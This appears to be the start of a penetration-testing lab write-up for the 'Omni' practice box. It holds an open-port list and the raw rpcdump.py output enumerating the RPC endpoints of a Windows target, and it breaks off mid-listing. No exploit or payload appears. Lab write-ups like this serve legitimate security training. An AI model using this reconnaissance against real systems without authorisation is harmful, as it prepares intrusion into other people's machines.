Tracker
- User
- root
Summary
Overview/Highlights
OS: Windows
OS Version:
DNS Hostname:
Solution
Enumeration
Open Ports
msrpc on tcp/135
upnp on tcp/8080
upnp on tcp/5985
unknown on tcp/29817
arcserve on tcp/29819
unknown on tcp/29820
Manual Enumeration
First I should enumerate the RPC bindings I guess.
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ······························ 11m 15s 17:11:32 ─╮
❯ rpcdump.py 10.10.10.204 -p 135 ─╯
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
\[\*\] Retrieving endpoint list from 10.10.10.204
Protocol: \[MS-RSP\]: Remote Shutdown Protocol
Provider: wininit.exe
UUID : D95AFE70-A6D5-4259-822E-2C84DA1DDB0D v1.0
Bindings:
ncacn_ip_tcp:10.10.10.204\[49664\]
ncalrpc:\[WindowsShutdown\]
ncacn_np:\\\\omni\[\\PIPE\\InitShutdown\]
ncalrpc:\[WMsgKRpc08ED50\]
Protocol: N/A
Provider: winlogon.exe
UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0
Bindings:
ncalrpc:\[WindowsShutdown\]
ncacn_np:\\\\omni\[\\PIPE\\InitShutdown\]
ncalrpc:\[WMsgKRpc08ED50\]
Protocol: N/A
Provider: N/A
UUID : FC48CD89-98D6-4628-9839-86F7A3E4161A v1.0
Bindings:
ncalrpc:\[OLE33C7A3B4DE9C1ACF9BDFF5DEB9AD\]
ncalrpc:\[dabrpc\]
ncalrpc:\[csebpub\]
ncalrpc:\[LRPC-bf76ff6e327b981549\]
ncalrpc:\[LRPC-2115b71adce31d513d\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : D09BDEB5-6171-4A34-BFE2-06FA82652568 v1.0
Bindings:
ncalrpc:\[csebpub\]
ncalrpc:\[LRPC-bf76ff6e327b981549\]
ncalrpc:\[LRPC-2115b71adce31d513d\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
ncalrpc:\[LRPC-2115b71adce31d513d\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
ncalrpc:\[LRPC-3b6284ac9e9f97822e\]
ncalrpc:\[16f27144-6247-4068-802e-acf135e9cce6\]
ncalrpc:\[LRPC-ac03953e509d71d087\]
ncalrpc:\[dhcpcsvc6\]
ncalrpc:\[dhcpcsvc\]
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
ncalrpc:\[LRPC-aef4e8564f5f421448\]
ncalrpc:\[LRPC-a4e3c0b64be931f4a3\]
ncalrpc:\[LRPC-03f34133436c1d92ee\]
ncalrpc:\[OLE1D1AD2662F277601A42B8A536486\]
ncalrpc:\[LRPC-567b8ab8b5352e18e9\]
Protocol: N/A
Provider: N/A
UUID : 697DCDA9-3BA9-4EB2-9247-E11F1901B0D2 v1.0
Bindings:
ncalrpc:\[LRPC-bf76ff6e327b981549\]
ncalrpc:\[LRPC-2115b71adce31d513d\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 9B008953-F195-4BF9-BDE0-4471971E58ED v1.0
Bindings:
ncalrpc:\[LRPC-2115b71adce31d513d\]
ncalrpc:\[LRPC-aa6f06b11746548368\]
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : DD59071B-3215-4C59-8481-972EDADC0F6A v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 0D47017B-B33B-46AD-9E18-FE96456C5078 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 95406F0B-B239-4318-91BB-CEA3A46FF0DC v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 4ED8ABCC-F1E2-438B-981F-BB0E8ABC010C v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 0FF1F646-13BB-400A-AB50-9A78F2B7A85A v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 6982A06E-5FE2-46B1-B39C-A2C545BFA069 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 082A3471-31B6-422A-B931-A54401960C62 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : FAE436B0-B864-4A87-9EDA-298547CD82F2 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : E53D94CA-7464-4839-B044-09A2FB8B3AE5 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 178D84BE-9291-4994-82C6-3F909ACA5A03 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 4DACE966-A243-4450-AE3F-9B7BCB5315B8 v2.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 1832BCF6-CAB8-41D4-85D2-C9410764F75A v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : C521FACF-09A9-42C5-B155-72388595CBF0 v0.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 2C7FD9CE-E706-4B40-B412-953107EF9BB0 v0.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 88ABCBC3-34EA-76AE-8215-767520655A23 v0.0
Bindings:
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 76C217BC-C8B4-4201-A745-373AD9032B1A v1.0
Bindings:
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 55E6B932-1979-45D6-90C5-7F6270724112 v1.0
Bindings:
ncalrpc:\[LRPC-96c569a0d6054bc5b7\]
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 857FB1BE-084F-4FB5-B59C-4B2C4BE5F0CF v1.0
Bindings:
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : B8CADBAF-E84B-46B9-84F2-6F71C03F9E55 v1.0
Bindings:
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 20C40295-8DBA-48E6-AEBF-3E78EF3BB144 v1.0
Bindings:
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 2513BCBE-6CD4-4348-855E-7EFB3C336DD3 v1.0
Bindings:
ncalrpc:\[LRPC-5b9aacbe756f6c3e59\]
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 0D3E2735-CEA0-4ECC-A9E2-41A2D81AED4E v1.0
Bindings:
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : C605F9FB-F0A3-4E2A-A073-73560F8D9E3E v1.0
Bindings:
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 1B37CA91-76B1-4F5E-A3C7-2ABFC61F2BB0 v1.0
Bindings:
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 8BFC3BE1-6DEF-4E2D-AF74-7C47CD0ADE4A v1.0
Bindings:
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 2D98A740-581D-41B9-AA0D-A88B9D5CE938 v1.0
Bindings:
ncalrpc:\[LRPC-5a1000c406dddefe97\]
ncalrpc:\[actkernel\]
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 0361AE94-0316-4C6C-8AD8-C594375800E2 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 5824833B-3C1A-4AD2-BDFD-C31D19E23ED2 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : BDAA0970-413B-4A3E-9E5D-F6DC9D7E0760 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 3B338D89-6CFA-44B8-847E-531531BC9992 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 8782D3B9-EBBD-4644-A3D8-E8725381919B v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 085B0334-E454-4D91-9B8C-4134F9E793F3 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : 4BEC6BB8-B5C2-4B6F-B2C1-5DA5CF92D0D9 v1.0
Bindings:
ncalrpc:\[umpo\]
Protocol: N/A
Provider: N/A
UUID : DF4DF73A-C52D-4E3A-8003-8437FDF8302A v0.0 WM_WindowManagerRPC\\Server
Bindings:
ncalrpc:\[LRPC-1cb8b85948701de7d0\]
Protocol: N/A
Provider: N/A
UUID : 6770612B-B256-4B6E-891B-2FF9936755A1 v1.0
Bindings:
ncalrpc:\[SmsRouterSvcRpc\]
Protocol: N/A
Provider: N/A
UUID : ACD792E4-5239-48B6-8BAF-7D0A79A64AC0 v0.0
Bindings:
ncalrpc:\[SmsRouterSvcRpc\]
Protocol: N/A
Provider: N/A
UUID : A500D4C6-0DD1-4543-BC0C-D5F93486EAF8 v1.0
Bindings:
ncalrpc:\[LRPC-6cb9aac9faec29be76\]
ncalrpc:\[LRPC-3b6284ac9e9f97822e\]
ncalrpc:\[16f27144-6247-4068-802e-acf135e9cce6\]
ncalrpc:\[LRPC-ac03953e509d71d087\]
ncalrpc:\[dhcpcsvc6\]
ncalrpc:\[dhcpcsvc\]
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: N/A
Provider: N/A
UUID : 3473DD4D-2E88-4006-9CBA-22570909DD10 v5.1 WinHttp Auto-Proxy Service
Bindings:
ncalrpc:\[16f27144-6247-4068-802e-acf135e9cce6\]
ncalrpc:\[LRPC-ac03953e509d71d087\]
ncalrpc:\[dhcpcsvc6\]
ncalrpc:\[dhcpcsvc\]
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: N/A
Provider: dhcpcsvc6.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D6 v1.0 DHCPv6 Client LRPC Endpoint
Bindings:
ncalrpc:\[dhcpcsvc6\]
ncalrpc:\[dhcpcsvc\]
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: N/A
Provider: dhcpcsvc.dll
UUID : 3C4728C5-F0AB-448B-BDA1-6CE01EB0A6D5 v1.0 DHCP Client LRPC Endpoint
Bindings:
ncalrpc:\[dhcpcsvc\]
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: \[MS-EVEN6\]: EventLog Remoting Protocol
Provider: wevtsvc.dll
UUID : F6BEAFF7-1E19-4FBB-9F8F-B89E2018337C v1.0 Event log TCPIP
Bindings:
ncacn_ip_tcp:10.10.10.204\[49665\]
ncacn_np:\\\\omni\[\\pipe\\eventlog\]
ncalrpc:\[eventlog\]
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: N/A
Provider: nrpsrv.dll
UUID : 30ADC50C-5CBC-46CE-9A0E-91914789E23C v1.0 NRP server endpoint
Bindings:
ncalrpc:\[LRPC-39000135c107cfc6d9\]
Protocol: N/A
Provider: N/A
UUID : 266F33B4-C7C1-4BD1-8F52-DDB8F2214EB0 v1.0 Wlan Service LowPriv
Bindings:
ncalrpc:\[LRPC-517476da4a08ad91fa\]
ncalrpc:\[LRPC-cc495dca8a2d36c50a\]
ncalrpc:\[LRPC-4a10165196973d1011\]
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: wlansvc.dll
UUID : 266F33B4-C7C1-4BD1-8F52-DDB8F2214EA9 v1.0 Wlan Service
Bindings:
ncalrpc:\[LRPC-517476da4a08ad91fa\]
ncalrpc:\[LRPC-cc495dca8a2d36c50a\]
ncalrpc:\[LRPC-4a10165196973d1011\]
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: sysmain.dll
UUID : B58AA02E-2884-4E97-8176-4EE06D794184 v1.0
Bindings:
ncalrpc:\[LRPC-cc495dca8a2d36c50a\]
ncalrpc:\[LRPC-4a10165196973d1011\]
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: sysntfy.dll
UUID : C9AC6DB5-82B7-4E55-AE8A-E464ED7B4277 v1.0 Impl friendly name
Bindings:
ncalrpc:\[LRPC-4a10165196973d1011\]
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : DE2DAF3B-5C16-4613-B204-D810EE629D9E v1.0
Bindings:
ncalrpc:\[LRPC-4a10165196973d1011\]
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: wlansvc.dll
UUID : 25952C5D-7976-4AA1-A3CB-C35F7AE79D1B v1.1 Wireless Diagnostics
Bindings:
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : 9C56D792-0591-4431-8D1F-681BFD80E4C0 v1.0 Wwan Service Second
Bindings:
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : B4CB7611-AD0B-4C2D-B35F-FFE45785C709 v1.0 Wwan Service
Bindings:
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : E40F7B57-7A25-4CD3-A135-7F7D3DF9D16B v1.0 Network Connection Broker server endpoint
Bindings:
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : 880FD55E-43B9-11E0-B1A8-CF4EDFD72085 v1.0 KAPI Service endpoint
Bindings:
ncalrpc:\[LRPC-452d29f0facb4f85a1\]
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : 97BE9507-17DA-4999-87D7-66C0B2D83CC7 v1.0
Bindings:
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : DB2CE634-191D-42AF-A28C-16BE97924CA7 v1.0
Bindings:
ncalrpc:\[OLE4160AFA8EC0DAD1E65CC52286666\]
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : 5222821F-D5E2-4885-84F1-5F6185A0EC41 v1.0 Network Connection Broker server endpoint for NCB Reset module
Bindings:
ncalrpc:\[LRPC-00e4d05f44f260d4f7\]
ncalrpc:\[LRPC-13ac12dd138b864e6b\]
Protocol: N/A
Provider: N/A
UUID : A4B8D482-80CE-40D6-934D-B22A01A44FE7 v1.0 LicenseManager
Bindings:
ncalrpc:\[LicenseServiceEndpoint\]
Protocol: N/A
Provider: bthserv.dll
UUID : 2ACB9D68-B434-4B3E-B966-E06B4B3A84CB v1.0
Bindings:
ncalrpc:\[LRPC-76d765066ee1dbf1ae\]
ncalrpc:\[LRPC-aef4e8564f5f421448\]
ncalrpc:\[LRPC-a4e3c0b64be931f4a3\]
ncalrpc:\[LRPC-03f34133436c1d92ee\]
ncalrpc:\[OLE1D1AD2662F277601A42B8A536486\]
ncalrpc:\[LRPC-567b8ab8b5352e18e9\]
Protocol: N/A
Provider: N/A
UUID : 5DEA026D-F999-40B1-A234-2164FD086783 v1.0
Bindings:
ncalrpc:\[LRPC-a4e3c0b64be931f4a3\]
ncalrpc:\[LRPC-03f34133436c1d92ee\]
ncalrpc:\[OLE1D1AD2662F277601A42B8A536486\]
ncalrpc:\[LRPC-567b8ab8b5352e18e9\]
Protocol: N/A
Provider: N/A
UUID : 0A533B58-0ED9-4085-B6E8-95795E147972 v1.0
Bindings:
ncalrpc:\[LRPC-03f34133436c1d92ee\]
ncalrpc:\[OLE1D1AD2662F277601A42B8A536486\]
ncalrpc:\[LRPC-567b8ab8b5352e18e9\]
Protocol: N/A
Provider: nsisvc.dll
UUID : 7EA70BCF-48AF-4F6A-8968-6A440754D5FA v1.0 NSI server endpoint
Bindings:
ncalrpc:\[LRPC-567b8ab8b5352e18e9\]
Protocol: N/A
Provider: N/A
UUID : 0D3C7F20-1C8D-4654-A1B3-51563B298BDA v1.0 UserMgrCli
Bindings:
ncalrpc:\[LRPC-7b9f787b785b29ebc9\]
ncacn_np:\\\\omni\[\\PIPE\\srvsvc\]
ncalrpc:\[TeredoControl\]
ncalrpc:\[TeredoDiagnostics\]
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : B18FBAB6-56F8-4702-84E0-41053293A869 v1.0 UserMgrCli
Bindings:
ncalrpc:\[LRPC-7b9f787b785b29ebc9\]
ncacn_np:\\\\omni\[\\PIPE\\srvsvc\]
ncalrpc:\[TeredoControl\]
ncalrpc:\[TeredoDiagnostics\]
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : 1A0D010F-1C33-432C-B0F5-8CF4E8053099 v1.0 IdSegSrv service
Bindings:
ncalrpc:\[TeredoControl\]
ncalrpc:\[TeredoDiagnostics\]
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: srvsvc.dll
UUID : 98716D03-89AC-44C7-BB8C-285824E51C4A v1.0 XactSrv service
Bindings:
ncalrpc:\[TeredoControl\]
ncalrpc:\[TeredoDiagnostics\]
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: iphlpsvc.dll
UUID : 552D076A-CB29-4E44-8B6A-D15E59E2C0AF v1.0 IP Transition Configuration endpoint
Bindings:
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : 3A9EF155-691D-4449-8D05-09AD57031823 v1.0
Bindings:
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: \[MS-TSCH\]: Task Scheduler Service Remoting Protocol
Provider: schedsvc.dll
UUID : 86D35949-83C9-4044-B424-DB363231FD0C v1.0
Bindings:
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : 33D84484-3626-47EE-8C6F-E7E98B113BE1 v2.0
Bindings:
ncalrpc:\[LRPC-267818551eb7553be1\]
ncalrpc:\[ubpmtaskhostchannel\]
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: schedsvc.dll
UUID : 0A74EF1C-41A4-4E06-83AE-DC74FB1CDD53 v1.0
Bindings:
ncalrpc:\[DeviceSetupManager\]
ncalrpc:\[IUserProfile2\]
ncalrpc:\[OLED73C919F9DB3DE40524A9C491560\]
Protocol: N/A
Provider: N/A
UUID : 7F1343FE-50A9-4927-A778-0C5859517BAC v1.0 DfsDs service
Bindings:
ncacn_np:\\\\omni\[\\PIPE\\wkssvc\]
ncalrpc:\[DNSResolver\]
ncalrpc:\[nlaapi\]
ncalrpc:\[nlaplg\]
Protocol: N/A
Provider: N/A
UUID : EB081A0D-10EE-478A-A1DD-50995283E7A8 v3.0 Witness Client Test Interface
Bindings:
ncalrpc:\[DNSResolver\]
ncalrpc:\[nlaapi\]
ncalrpc:\[nlaplg\]
Protocol: N/A
Provider: N/A
UUID : F2C9B409-C1C9-4100-8639-D8AB1486694A v1.0 Witness Client Upcall Server
Bindings:
ncalrpc:\[DNSResolver\]
ncalrpc:\[nlaapi\]
ncalrpc:\[nlaplg\]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 2FB92682-6599-42DC-AE13-BD2CA89BD11C v1.0 Fw APIs
Bindings:
ncalrpc:\[LRPC-454819669acd419d84\]
ncalrpc:\[LRPC-bb214ebbce44299165\]
ncalrpc:\[LRPC-89e35107b3d0d029aa\]
ncalrpc:\[LRPC-51a0d897e5409995be\]
Protocol: N/A
Provider: N/A
UUID : F47433C3-3E9D-4157-AAD4-83AA1F5C2D4C v1.0 Fw APIs
Bindings:
ncalrpc:\[LRPC-bb214ebbce44299165\]
ncalrpc:\[LRPC-89e35107b3d0d029aa\]
ncalrpc:\[LRPC-51a0d897e5409995be\]
Protocol: N/A
Provider: MPSSVC.dll
UUID : 7F9D11BF-7FB9-436B-A812-B2D50C5D4C03 v1.0 Fw APIs
Bindings:
ncalrpc:\[LRPC-89e35107b3d0d029aa\]
ncalrpc:\[LRPC-51a0d897e5409995be\]
Protocol: N/A
Provider: BFE.DLL
UUID : DD490425-5325-4565-B774-7E27D6C09C24 v1.0 Base Firewall Engine API
Bindings:
ncalrpc:\[LRPC-51a0d897e5409995be\]
Protocol: N/A
Provider: N/A
UUID : C2D1B5DD-FA81-4460-9DD6-E7658B85454B v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: N/A
Provider: N/A
UUID : F44E62AF-DAB1-44C2-8013-049A9DE417D6 v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: N/A
Provider: N/A
UUID : 7AEB6705-3AE6-471A-882D-F39C109EDC12 v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: N/A
Provider: N/A
UUID : E7F76134-9EF5-4949-A2D6-3368CC0988F3 v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: N/A
Provider: N/A
UUID : B37F900A-EAE4-4304-A2AB-12BB668C0188 v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: N/A
Provider: N/A
UUID : ABFB6CA3-0C5E-4734-9285-0AEE72FE8D1C v1.0
Bindings:
ncalrpc:\[LRPC-68b9c277aeb1c3c737\]
Protocol: \[MS-SCMR\]: Service Control Manager Remote Protocol
Provider: services.exe
UUID : 367ABB81-9844-35F1-AD32-98F038001003 v2.0
Bindings:
ncacn_ip_tcp:10.10.10.204\[49666\]
Protocol: N/A
Provider: N/A
UUID : 98CD761E-E77D-41C8-A3C0-0FB756D90EC2 v1.0
Bindings:
ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : D22895EF-AFF4-42C5-A5B2-B14466D34AB4 v1.0
Bindings:
ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : E38F5360-8572-473E-B696-1B46873BEEAB v1.0
Bindings:
ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : 95095EC8-32EA-4EB0-A3E2-041F97B36168 v1.0
Bindings:
ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : FD8BE72B-A9CD-4B2C-A9CA-4DED242FBE4D v1.0
Bindings:
ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : 4C9DBF19-D39E-4BB9-90EE-8F7179B20283 v1.0
Bindings:
